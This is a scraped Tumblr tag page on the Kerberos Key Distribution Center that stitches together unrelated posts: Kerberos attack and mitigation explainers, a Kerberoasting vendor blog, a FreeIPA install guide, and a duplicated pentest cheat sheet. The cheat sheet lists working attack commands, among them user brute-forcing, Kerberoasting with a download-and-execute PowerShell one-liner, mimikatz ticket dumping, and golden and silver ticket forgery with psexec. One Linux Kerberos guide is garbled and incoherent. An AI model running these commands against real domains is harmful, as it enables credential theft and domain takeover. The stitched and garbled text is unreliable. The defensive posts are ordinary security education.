#Key Distribution Center (KDC)
Explore tagged Tumblr posts
Text
Perform Key Distribution Center Service [krbtgt] Password reset
The KRBTGT account plays a crucial role in Microsoft’s implementation of Kerberos. That is, it is the default authentication protocol for Windows. A deep understanding of how the KRBTGT account functions can significantly impact the security and compliance of your network. In this article, we shall discuss the need for and how to Perform Key Distribution Center Service [krbtgt] password reset.…
#Account Lockout and Management Tools#Error "0xC000006A"#Event Code "4776"#Key Distribution Center (KDC)#Key Distribution Center Service#KRBTGT#KRBTGT Account#Microsoft Windows#Netlogon Debug#Windows#Windows 10#Windows Server#Windows Server 2012#Windows Server 2019#Windows Server 2022#Windows Server 2025
0 notes
Text
Exploring Kerberos and its related attacks
Introduction
In the world of cybersecurity, authentication is the linchpin upon which secure communications and data access rely. Kerberos, a network authentication protocol developed by MIT, has played a pivotal role in securing networks, particularly in Microsoft Windows environments. In this in-depth exploration of Kerberos, we'll delve into its technical intricacies, vulnerabilities, and the countermeasures that can help organizations safeguard their systems.
Understanding Kerberos: The Fundamentals
At its core, Kerberos is designed to provide secure authentication for users and services over a non-secure network, such as the internet. It operates on the principle of "need-to-know," ensuring that only authenticated users can access specific resources. To grasp its inner workings, let's break down Kerberos into its key components:
1. Authentication Server (AS)
The AS is the initial point of contact for authentication. When a user requests access to a service, the AS verifies their identity and issues a Ticket Granting Ticket (TGT) if authentication is successful.
2. Ticket Granting Server (TGS)
Once a user has a TGT, they can request access to various services without re-entering their credentials. The TGS validates the TGT and issues a service ticket for the requested resource.
3. Realm
A realm in Kerberos represents a security domain. It defines a specific set of users, services, and authentication servers that share a common Kerberos database.
4. Service Principal
A service principal represents a network service (e.g., a file server or email server) within the realm. Each service principal has a unique encryption key.
Vulnerabilities in Kerberos
While Kerberos is a robust authentication protocol, it is not immune to vulnerabilities and attacks. Understanding these vulnerabilities is crucial for securing a network environment that relies on Kerberos for authentication.
1. AS-REP Roasting
AS-REP Roasting is a common attack that exploits weak user account settings. When a user's pre-authentication is disabled, an attacker can request a TGT for that user without presenting a password. They can then brute-force the TGT offline to obtain the user's plaintext password.
2. Pass-the-Ticket Attacks
In a Pass-the-Ticket attack, an attacker steals a TGT or service ticket and uses it to impersonate a legitimate user or service. This attack can lead to unauthorized access and privilege escalation.
3. Golden Ticket Attacks
A Golden Ticket attack allows an attacker to forge TGTs, granting them unrestricted access to the domain. To execute this attack, the attacker needs to compromise the Key Distribution Center (KDC) long-term secret key.
4. Silver Ticket Attacks
Silver Ticket attacks target specific services or resources. Attackers create forged service tickets to access a particular resource without having the user's password.
Technical Aspects and Formulas
To gain a deeper understanding of Kerberos and its related attacks, let's delve into some of the technical aspects and cryptographic formulas that underpin the protocol:
1. Kerberos Authentication Flow
The Kerberos authentication process involves several steps, including ticket requests, encryption, and decryption. It relies on various cryptographic algorithms, such as DES, AES, and HMAC.
2. Ticket Granting Ticket (TGT) Structure
A TGT typically consists of a user's identity, the requested service, a timestamp, and other information encrypted with the TGS's secret key. The TGT structure can be expressed as:

3. Encryption Keys
Kerberos relies on encryption keys generated during the authentication process. The user's password is typically used to derive these keys. The process involves key generation and hashing formulas.
Mitigating Kerberos Vulnerabilities
To protect against Kerberos-related vulnerabilities and attacks, organizations can implement several strategies and countermeasures:
1. Enforce Strong Password Policies
Strong password policies can mitigate attacks like AS-REP Roasting. Ensure that users create complex, difficult-to-guess passwords and consider enabling pre-authentication.
2. Implement Multi-Factor Authentication (MFA)
MFA adds an extra layer of security by requiring users to provide multiple forms of authentication. This can thwart various Kerberos attacks.
3. Regularly Rotate Encryption Keys
Frequent rotation of encryption keys can limit an attacker's ability to use stolen tickets. Implement a key rotation policy and ensure it aligns with best practices.
4. Monitor and Audit Kerberos Traffic
Continuous monitoring and auditing of Kerberos traffic can help detect and respond to suspicious activities. Utilize security information and event management (SIEM) tools for this purpose.
5. Segment and Isolate Critical Systems
Isolating sensitive systems from less-trusted parts of the network can reduce the risk of lateral movement by attackers who compromise one system.
6. Patch and Update
Regularly update and patch your Kerberos implementation to mitigate known vulnerabilities and stay ahead of emerging threats.
4. Kerberos Encryption Algorithms
Kerberos employs various encryption algorithms to protect data during authentication and ticket issuance. Common cryptographic algorithms include:
DES (Data Encryption Standard): Historically used, but now considered weak due to its susceptibility to brute-force attacks.
3DES (Triple DES): An improvement over DES, it applies the DES encryption algorithm three times to enhance security.
AES (Advanced Encryption Standard): A strong symmetric encryption algorithm, widely used in modern Kerberos implementations for better security.
HMAC (Hash-based Message Authentication Code): Used for message integrity, HMAC ensures that messages have not been tampered with during transmission.
5. Key Distribution Center (KDC)
The KDC is the heart of the Kerberos authentication system. It consists of two components: the Authentication Server (AS) and the Ticket Granting Server (TGS). The AS handles initial authentication requests and issues TGTs, while the TGS validates these TGTs and issues service tickets. This separation of functions enhances security by minimizing exposure to attack vectors.
6. Salting and Nonces
To thwart replay attacks, Kerberos employs salting and nonces (random numbers). Salting involves appending a random value to a user's password before hashing, making it more resistant to dictionary attacks. Nonces are unique values generated for each authentication request to prevent replay attacks.
Now, let's delve into further Kerberos vulnerabilities and their technical aspects:
7. Ticket-Granting Ticket (TGT) Expiry Time
By default, TGTs have a relatively long expiry time, which can be exploited by attackers if they can intercept and reuse them. Administrators should consider reducing TGT lifetimes to mitigate this risk.
8. Ticket Granting Ticket Renewal
Kerberos allows TGT renewal without re-entering the password. While convenient, this feature can be abused by attackers if they manage to capture a TGT. Limiting the number of renewals or implementing MFA for renewals can help mitigate this risk.
9. Service Principal Name (SPN) Abuse
Attackers may exploit misconfigured SPNs to impersonate legitimate services. Regularly review and audit SPNs to ensure they are correctly associated with the intended services.
10. Kerberoasting
Kerberoasting is an attack where attackers target service accounts to obtain service tickets and attempt offline brute-force attacks to recover plaintext passwords. Robust password policies and regular rotation of service account passwords can help mitigate this risk.
11. Silver Ticket and Golden Ticket Attacks
To defend against Silver and Golden Ticket attacks, it's essential to implement strong password policies, limit privileges of service accounts, and monitor for suspicious behavior, such as unusual access patterns.
12. Kerberos Constrained Delegation
Kerberos Constrained Delegation allows a service to impersonate a user to access other services. Misconfigurations can lead to security vulnerabilities, so careful planning and configuration are essential.
Mitigation strategies to counter these vulnerabilities include:
13. Shorter Ticket Lifetimes
Reducing the lifespan of TGTs and service tickets limits the window of opportunity for attackers to misuse captured tickets.
14. Regular Password Changes
Frequent password changes for service accounts and users can thwart offline attacks and reduce the impact of credential compromise.
15. Least Privilege Principle
Implement the principle of least privilege for service accounts, limiting their access only to the resources they need, and monitor for unusual access patterns.
16. Logging and Monitoring
Comprehensive logging and real-time monitoring of Kerberos traffic can help identify and respond to suspicious activities, including repeated failed authentication attempts.
Kerberos Delegation: A Technical Deep Dive
1. Understanding Delegation in Kerberos
Kerberos delegation allows a service to act on behalf of a user to access other services without requiring the user to reauthenticate for each service. This capability enhances the efficiency and usability of networked applications, particularly in complex environments where multiple services need to interact on behalf of a user.
2. Types of Kerberos Delegation
Kerberos delegation can be categorized into two main types:
Constrained Delegation: This type of delegation restricts the services a service can access on behalf of a user. It allows administrators to specify which services a given service can impersonate for the user.
Unconstrained Delegation: In contrast, unconstrained delegation grants the service full delegation rights, enabling it to access any service on behalf of the user without restrictions. Unconstrained delegation poses higher security risks and is generally discouraged.
3. How Delegation Works
Here's a step-by-step breakdown of how delegation occurs within the Kerberos authentication process:
Initial Authentication: The user logs in and obtains a Ticket Granting Ticket (TGT) from the Authentication Server (AS).
Request to Access a Delegated Service: The user requests access to a service that supports delegation.
Service Ticket Request: The user's client requests a service ticket from the Ticket Granting Server (TGS) to access the delegated service. The TGS issues a service ticket for the delegated service and includes the user's TGT encrypted with the service's secret key.
Service Access: The user presents the service ticket to the delegated service. The service decrypts the ticket using its secret key and obtains the user's TGT.
Secondary Authentication: The delegated service can then use the user's TGT to authenticate to other services on behalf of the user without the user's direct involvement. This secondary authentication occurs transparently to the user.
4. Delegation and Impersonation
Kerberos delegation can be seen as a form of impersonation. The delegated service effectively impersonates the user to access other services. This impersonation is secure because the delegated service needs to present both the user's TGT and the service ticket for the delegated service, proving it has the user's explicit permission.
5. Delegation in Multi-Tier Applications
Kerberos delegation is particularly useful in multi-tier applications, where multiple services are involved in processing a user's request. It allows a front-end service to securely delegate authentication to a back-end service on behalf of the user.
6. Protocol Extensions for Delegation
Kerberos extensions, such as Service-for-User (S4U) extensions, enable a service to request service tickets on behalf of a user without needing the user's TGT. These extensions are valuable for cases where the delegated service cannot obtain the user's TGT directly.
7. Benefits of Kerberos Delegation
Efficiency: Delegation eliminates the need for the user to repeatedly authenticate to access multiple services, improving the user experience.
Security: Delegation is secure because it relies on Kerberos authentication and requires proper configuration to work effectively.
Scalability: Delegation is well-suited for complex environments with multiple services and tiers, enhancing scalability.
In this comprehensive exploration of Kerberos, we've covered a wide array of topics, from the fundamentals of its authentication process to advanced concepts like delegation.
Kerberos, as a network authentication protocol, forms the backbone of secure communication within organizations. Its core principles include the use of tickets, encryption, and a trusted third-party Authentication Server (AS) to ensure secure client-service interactions.
Security is a paramount concern in Kerberos. The protocol employs encryption, timestamps, and mutual authentication to guarantee that only authorized users gain access to network resources. Understanding these security mechanisms is vital for maintaining robust network security.
Despite its robustness, Kerberos is not impervious to vulnerabilities. Attacks like AS-REP Roasting, Pass-the-Ticket, Golden Ticket, and Silver Ticket attacks can compromise security. Organizations must be aware of these vulnerabilities to take appropriate countermeasures.
Implementing best practices is essential for securing Kerberos-based authentication systems. These practices include enforcing strong password policies, regular key rotation, continuous monitoring, and employee training.
Delving into advanced Kerberos concepts, we explored delegation – both constrained and unconstrained. Delegation allows services to act on behalf of users, enhancing usability and efficiency in complex, multi-tiered applications. Understanding delegation and its security implications is crucial in such scenarios.
Advanced Kerberos concepts introduce additional security considerations. These include implementing fine-grained access controls, monitoring for unusual activities, and regularly analyzing logs to detect and respond to security incidents.
So to conclude, Kerberos stands as a foundational authentication protocol that plays a pivotal role in securing networked environments. It offers robust security mechanisms and advanced features like delegation to enhance usability. Staying informed about Kerberos' complexities, vulnerabilities, and best practices is essential to maintain a strong security posture in the ever-evolving landscape of cybersecurity.
12 notes
·
View notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
Kerberoasting: a threat to cybersecurity and how to mitigate it with Security Posture analysis

Estimated reading time: 5 minutes
Introduction
Cyber security is a crucial aspect for companies and organizations of all sizes. One of the most insidious attacks in the IT security landscape is Kerberoasting. This type of attack exploits weaknesses in the Kerberos protocol, used to authenticate users in network systems. In this article, we will explore in detail this threat, its consequences and how to mitigate it through Security Posture analysis. Additionally, we will discuss how Secure Online Desktop's Security Posture Analysis service can help protect your organization from this type of attack.
What is Kerberoasting?
The Kerberos protocol To understand Kerberoasting, it is important to first understand the Kerberos protocol. Kerberos is a ticket-based authentication protocol that is used in operating systems such as Windows and Linux to ensure the identity of users and resources on a network. The protocol was developed by MIT (Massachusetts Institute of Technology) in the 1980s and is based on the "trusted third party" principle, in which an authentication server (Key Distribution Center or KDC) acts as an intermediary between users and Network resources. The Kerberoasting attack Kerberoasting is an attack technique that exploits weaknesses in the Kerberos protocol to capture user credentials and access protected resources within a network. Attackers use this method to extract encrypted passwords of services associated with user accounts in the domain and then attempt to crack these passwords offline. Once the password is cracked, the attacker can use it to access protected resources and further compromise the network.
Security Posture Analysis to mitigate the risk of Kerberoasting
Security Posture analysis is a practice that consists of evaluating and monitoring the overall security of a network or organization. Through Security Posture analysis, it is possible to identify weaknesses and vulnerabilities that could be exploited by attackers, as in the case of Kerberoasting. Below, we will look at some key steps to mitigate the risk of Kerberoasting through Security Posture analysis. Identification of vulnerabilities The first step to protecting your network from Kerberoasting is to identify vulnerabilities in your system. This will include reviewing Kerberos protocol configurations, verifying service accounts, and analyzing passwords used. It is critical to identify areas where Kerberoasting attacks may occur and work to correct these weaknesses. Implementation of security measures Once vulnerabilities have been identified, you need to implement security measures to protect your network. This could include using strong and long passwords for service accounts, updating Kerberos protocol configurations, and implementing attack detection and monitoring solutions. Attack monitoring and detection Continuous monitoring of your network environment is critical to detecting and preventing Kerberoasting attacks. It is important to use security solutions that offer advanced threat detection and user behavior monitoring capabilities. This will allow you to quickly identify any attack attempts and take appropriate measures to mitigate the risk.
The Secure Online Desktop Security Posture analysis service
La Secure Online Desktop offers a Security Posture analysis service that can help protect your organization from Kerberoasting and other cybersecurity threats. This service provides a comprehensive analysis of your network, identifying vulnerabilities and making recommendations on how to improve overall security. Below are some of the benefits of using Secure Online Desktop's Security Posture analysis service: Dedicated security experts Secure Online Desktop's Security Posture Analysis service provides a team of security experts who will work closely with you to identify and fix vulnerabilities in your system. These professionals have extensive experience in protecting corporate networks and can provide targeted advice and customized solutions for your organization. Comprehensive safety assessment Secure Online Desktop's Security Posture Analysis service offers a comprehensive assessment of the security of your network environment. This includes identifying vulnerabilities related to the Kerberos protocol, analyzing security configurations and reviewing access and control policies. Additionally, the service can also evaluate other critical areas of cybersecurity, such as data protection, application security and access management. Proactive monitoring and detection Secure Online Desktop's Security Posture Analysis service provides proactive threat monitoring and detection, allowing you to quickly identify Kerberoasting attack attempts and other security threats. This proactive approach to cybersecurity helps prevent attacks before they cause significant damage to your organization.
Conclusion
Kerberoasting represents a significant threat to cybersecurity, but through a thorough Security Posture analysis, these vulnerabilities can be identified and mitigated. Secure Online Desktop's Security Posture Analysis service offers a broad range of tools and resources to protect your organization from these attacks and ensure a secure and reliable network environment. Investing in the protection of your IT infrastructure is essential to ensure continuity of operations and to protect the sensitive information of your customers and employees. By relying on Secure Online Desktop's Security Posture analysis service, you can be sure that you have adopted the best practices and solutions to protect your organization from the risks of Kerberoasting and other cybersecurity threats. - CTI (Cyber Threat Intelligence): How does it work? - Vulnerability Assessment and Penetration testing - Vulnerability Assessment & Penetration Test Read the full article
0 notes
Link
0 notes
Text
Halomd server linux wine

#Halomd server linux wine how to
#Halomd server linux wine install
#Halomd server linux wine password
Once you enter your username, the system will send the information to the Linux Kerberos authentication server. Like any login process, your first interaction with KBR5 will involve keying in certain details. You should not even run the sshd service. Reduce all the networking services to the fewest possible. The ticket-granting server will be on a dedicated machine which is only accessible by the administrator over the network and physically. Run both the ticket-granting server and the authentication server. Kinit utility is used to test the new principal created as captured below:Ĭreating contact is an incredibly vital step. Step 6: Use the Kerberos Kinit Linux Command to Test New Principal In this case, we have KenHint should have a UID in a higher range than local users. It is recommended that network validate users. In this case, KENHINT.COM is the domain configuration required for the domain service in the primary master.Īfter completing the processes above, a window will show up that captures the summary of the network resources status up to this point, as shown below: The realm should also match the domain name. Go to the default domain in the file “/etc/nfig” and input the following deafault_realm =. It is at this point that you may need to configure your Kerberos. You will also need to create a host principal for the host KDC. It should have administrative privileges since you will need the privileges to administer, control, and run the system. It is time to set up a KBR5 principal for you. Step 5: Set Up a Personal Kerberos Principal Once created, you can start the KDC using the below command:
#Halomd server linux wine password
Of course, this is also the point when you will need to create your master password for the operations. Step 4: Create and Start Your KDC Database for the PrincipalĬreate a key distribution center for the principal database. You will need to modify the results of this command to fit your realm environment. Your real name should be your DNS domain name. You will need to create a search path by adding /usr/Kerberos/bin and /usr/Kerberos/sbin to the search path. We already discussed the installation process in a different article.
#Halomd server linux wine install
If you do not have it, you can download and install KBR5. The following steps will help you use Kerberos in Linux successfully: Step 1: Confirm If You Have KBR5 Installed In Your MachineĬheck if you have the latest Kerberos version installed using the command below.
#Halomd server linux wine how to
Step By Step Guide On How to Use Kerberos in Linux This requirement prevents the possibility of attackers creeping in to impersonate servers. Ensure that each server has its unique identity and proves it.Ensure that each user has their unique identity and no user takes someone else’s identity.Ideally, using the Kerberos Linux successfully aims to address the following Kerberos comes in handy in these instances.īesides enabling users to register only once and access all the applications, Kerberos also allows the admin to continuously vet what each user can access. Again, using passwords every time is a recipe for password leakage or vulnerability to cybercrime. This process is pretty difficult in open network environments unless you exclusively rely on signing on to each program by each user using passwords.īut in ordinary cases, users must key in passwords to access each service or application. It also helps to control what users can access. The essence of authentication is to provide a reliable process of ensuring that you identify all the users in your workstation. Using Kerberos Service on Linux: An Overview The guide will take you through the mandatory steps that ensures Kerberos service on a Linux system is successful. This article discusses how to implement the Kerberos service on Linux operating system. You will find out later that Kerberos also comes in handy for encryption purposes. Kerberos remains one of the most secure authentication protocols in Linux environments. It also involves an in-depth understanding and control of whatever happens with every application, server, and service within your network infrastructure. The critical process involves taking responsibility for what every user does. One of the most challenging steps for data administrators is the entire process of maintaining the security and integrity of your systems.

0 notes
Text
In this guide, we’ll look at how to Install FreeIPA Server on CentOS 7. Once you have FreeIPA running, your problems of having to manually manage user accounts/authentication on Linux Systems will come to an end. Initially, I used vanilla OpenLDAP server for identity management, it is real pain in the neck to administer. For those new to FreeIPA, it is an Identity management system which aims to provide an easily managed Identity, Policy, and Audit for users. FreeIPA is an Open Source project sponsored by Red Hat. It is upstream for the commercial Red Hat Identity Manager. On the client side, there is a client application used to configure target systems. For other servers, have a look at: How to Install FreeIPA Server on Ubuntu How to Install and Configure FreeIPA Server on RHEL / CentOS 8 FreeIPA installation Minimum requirements Server with 4gb ram – I got failed installations for 1GB and 2GB RAM CentOS server – can be CentOS 7.x or CentOS 6.x 2 vCPUs Port 443 and 80 not used by another application FQDN – Resolvable over public or private DNS server 10 GB Disk space Install FreeIPA Server on CentOS 7 There are a few settings that we need to satisfy before installing FreeIPA on our CentOS server. Step 1: Update system I’m going to add the epel repository and update all packages installed on the system. sudo yum -y install epel-release sudo yum -y update sudo yum install bind-utils vim Once the system is updated, proceed to install FreeIPA server packages. Step 2: Install FreeIPA Server packages The packages you install depends on which services you need IPA to provide. If you don’t need DNS service, just install ipa-server package: sudo yum -y install ipa-server If you want to include DNS service, also install ipa-server-dns, bind and bind-dyndb-ldap: sudo yum -y install ipa-server-dns bindipa-server bind-dyndb-ldap Step 3: Setup IPA Server Configuring FreeIPA server is a straightforward process, you only need to answer few questions and everything will be configured. If you don’t have DNS server to resolve server hostname, modify /etc/hosts file to include hostname and IP address. $ sudo vim /etc/hosts 172.16.11.20 ipa.computingpost.com Configure server hostname to match above name: sudo hostnamectl set-hostname ipa.computingpost.com Then run ipa-server-install command to configure IPA server. You need to execute this as root user: sudo ipa-server-install If you want to configure DNS service as well, include –setup-dns option: sudo ipa-server-install --setup-dns You will be prompted to provide answers to a number of questions: $ sudo ipa-server-install The log file for this installation can be found in /var/log/ipaserver-install.log ============================================================================== This program will set up the IPA Server. This includes: * Configure a stand-alone CA (dogtag) for certificate management * Configure the Network Time Daemon (ntpd) * Create and configure an instance of Directory Server * Create and configure a Kerberos Key Distribution Center (KDC) * Configure Apache (httpd) * Configure the KDC to enable PKINIT To accept the default shown in brackets, press the Enter key. WARNING: conflicting time&date synchronization service 'chronyd' will be disabled in favor of ntpd Do you want to configure integrated DNS (BIND)? [no]: Enter the fully qualified domain name of the computer on which you're setting up server software. Using the form . Example: master.example.com. Server host name [ipa.computingpost.com]: The domain name has been determined based on the host name. Please confirm the domain name [computingpost.com]: The kerberos protocol requires a Realm name to be defined. This is typically the domain name converted to uppercase. Please provide a realm name [COMPUTINGPOST.COM]: Certain directory server operations require an administrative user. This user is referred to as the Directory Manager and has full access
to the Directory for system management tasks and will be added to the instance of directory server created for IPA. The password must be at least 8 characters long. Directory Manager password: Password (confirm): The IPA server requires an administrative user, named 'admin'. This user is a regular system account used for IPA server administration. IPA admin password: Password (confirm): The IPA Master Server will be configured with: Hostname: ipa.computingpost.com IP address(es): 192.168.x.x Domain name: computingpost.com Realm name: COMPUTINGPOST.COM Continue to configure the system with these values? [no]: yes The following operations may take some minutes to complete. Please wait until the prompt is returned. Configuring NTP daemon (ntpd) [1/4]: stopping ntpd [2/4]: writing configuration [3/4]: configuring ntpd to start on boot [4/4]: starting ntpd Done configuring NTP daemon (ntpd). Configuring directory server (dirsrv). Estimated time: 30 seconds ..... Client configuration complete. The ipa-client-install command was successful ============================================================================== Setup complete Next steps: 1. You must make sure these network ports are open: TCP Ports: * 80, 443: HTTP/HTTPS * 389, 636: LDAP/LDAPS * 88, 464: kerberos UDP Ports: * 88, 464: kerberos * 123: ntp 2. You can now obtain a kerberos ticket using the command: 'kinit admin' This ticket will allow you to use the IPA tools (e.g., ipa user-add) and the web user interface. Be sure to back up the CA certificates stored in /root/cacert.p12 These files are required to create replicas. The password for these files is the Directory Manager password ... Do you want to configure integrated DNS (BIND)? [no]: no –> Answer yes if you want to enable DNS service (bind) Server hostname [ipa.computingpost.com]: Step 4: Configure Firewalld for FreeIPA If you have firewall service running – Firewalld for CentOS 7.x, you need to Open some ports required by FreeIPA services. The ports to open are: TCP Ports: * 80, 443: HTTP/HTTPS * 389, 636: LDAP/LDAPS * 88, 464: kerberos UDP Ports: * 88, 464: kerberos * 123: ntp Use the following commands to configure firewalld: sudo firewall-cmd --add-service=dns,freeipa-ldap,freeipa-ldaps --permanent sudo firewall-cmd --reload Step 5: Access FreeIPA Web interface Having opened firewall ports and configured FreeIPA server, you can access its admin web interface for administering. All IPA tasks can be done on the web interface or using the ipa command line tool. Access admin dashboard using https://ipa.computingpost.com. Replace ipa.computingpost.com with your hostname. After logging in. you should see an interface like below: To use ipa command, you need to first get a Kerberos ticket. # kinit admin Password for [email protected]: Check ticket expiry information using klist. # klist Ticket cache: KEYRING:persistent:0:0 Default principal: [email protected] Valid starting Expires Service principal 06/01/2018 20:14:49 06/02/2018 20:14:44 krbtgt/[email protected] Test by listing adding a user account and listing accounts present: # ipa user-add jmutai \ --first=Josphat --last=Mutai \ [email protected] \ --shell=/bin/bash --password Password: Enter Password again to verify: ------------------- Added user "jmutai" ------------------- User login: jmutai First name: Josphat Last name: Mutai Full name: Josphat Mutai Display name: Josphat Mutai Initials: JM Home directory: /home/jmutai GECOS: Josphat Mutai Login shell: /bin/bash Principal name: [email protected] Principal alias: [email protected] Email address: [email protected] UID: 839400001 GID: 839400001 Password: True Member of groups: ipausers
Kerberos keys available: True Get User Accounts: # ipa user-find --------------- 2 users matched --------------- User login: admin Last name: Administrator Home directory: /home/admin Login shell: /bin/bash Principal alias: [email protected] UID: 839400000 GID: 839400000 Account disabled: False User login: jmutai First name: Josphat Last name: Mutai Home directory: /home/jmutai Login shell: /bin/bash Principal name: [email protected] Principal alias: [email protected] Email address: [email protected] UID: 839400001 GID: 839400001 Account disabled: False ---------------------------- Number of entries returned 2 ---------------------------- On your first log in using LDAP account, you’ll be asked to change your password: $ ssh jmutai@localhost The authenticity of host 'localhost ()' can't be established. ECDSA key fingerprint is SHA256:ZlUOPuCJMftjMABxBWAWX/CXWZEtolp2Mv84nzKDV+4. ECDSA key fingerprint is MD5:03:61:e8:e5:21:17:98:db:96:d5:75:cb:38:c2:0a:34. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts. Password: Password expired. Change your password now. Current Password: New password: Retype new password: Could not chdir to home directory /home/jmutai: No such file or directory Step 6: Secure FreeIPA Server With Let’s Encrypt SSL Certificate After installation we recommend using secure SSL on your FreeIPA Server. If running on a public instance follow our guide in the next link: Secure FreeIPA Server With Let’s Encrypt SSL Certificate After setting up FreeIPA Server, you would probably want to configure 